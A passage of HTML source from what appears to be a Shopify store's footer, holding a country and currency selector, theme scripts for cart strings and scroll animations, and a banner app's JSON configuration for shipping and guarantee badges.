                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Wixese</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ckese.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="fd0c6a55-0694-4d36-aa87-7a8ad59cbc22"
  style="
        width: 100%;
        padding: 0px min(0px, 0px) 0px;
        border: 0px solid #FFFFFF;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/sheepmen.myshopify.com/icons8-in-progress.gif');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 34px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 34px;
          width: 34px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #202223;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >In stock, ready to ship
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #96a4b6 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >
</span>
    
  </div>

  

  
</div>
<!-- END app snippet --><!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="47c283bc-335c-400f-91f8-6ff1d3810338"
  style="
        width: 100%;
        padding: 0px min(0px, 0px) 0px;
        border: 0px solid #FFFFFF;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/sheepmen.myshopify.com/truck.gif');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 34px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 34px;
          width: 34px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #202223;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Free Worldwide Shipping
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #96a4b6 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >
</span>
    
  </div>

  

  
</div>
<!-- END app snippet --><!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="705e426c-cb2b-438d-bd50-402bd36e5cef"
  style="
        width: 100%;
        padding: 0px min(0px, 0px) 0px;
        border: 0px solid #FFFFFF;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/sheepmen.myshopify.com/credit-card.gif');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 34px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 34px;
          width: 34px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #202223;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >30 Days Money-Back Guarantee
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #96a4b6 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"fd0c6a55-0694-4d36-aa87-7a8ad59cbc22","created_at":"2024-03-07T13:38:10.873739+00:00","content":{"name":"Your badge","title":"In stock, ready to ship","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/sheepmen.myshopify.com\/icons8-in-progress.gif","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/moxese.com","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Shipping","subheading":"No Extra Costs","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":489},{"externalUrl":"","title":"Easy Returns","subheading":"Return with Ease","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":780},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":593}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":974},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":931},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":753}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":"0","borderColor":{"hex":"#FFFFFF"},"spacing":{"insideTop":"0","insideBottom":"0","outsideTop":"0","outsideBottom":"0"},"icon":{"size":"34","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":"14","color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"sheepmen.myshopify.com","status":"Published","priority":1,"title":"In stock, ready to ship"},{"id":"47c283bc-335c-400f-91f8-6ff1d3810338","created_at":"2024-03-07T13:32:15.592815+00:00","content":{"name":"Your badge","title":"Free Worldwide Shipping","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/sheepmen.myshopify.com\/truck.gif","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["product"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/moxese.com","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Shipping","subheading":"No Extra Costs","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":489},{"externalUrl":"","title":"Easy Returns","subheading":"Return with Ease","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":780},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":593}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":974},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":931},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":753}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":"0","borderColor":{"hex":"#FFFFFF"},"spacing":{"insideTop":"0","insideBottom":"0","outsideTop":"0","outsideBottom":"0"},"icon":{"size":"34","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":"14","color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"sheepmen.myshopify.com","status":"Published","priority":2,"title":"Free Worldwide Shipping"},{"id":"705e426c-cb2b-438d-bd50-402bd36e5cef","created_at":"2024-03-07T14:47:32.369452+00:00","content":{"name":"Your badge","title":"30 Days Money-Back Guarantee","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/sheepmen.myshopify.com\/credit-card.gif","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/moxese.com","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Shipping","subheading":"No Extra Costs","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":489},{"externalUrl":"","title":"Easy Returns","subheading":"Return with Ease","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":780},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":593}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":974},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":931},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop 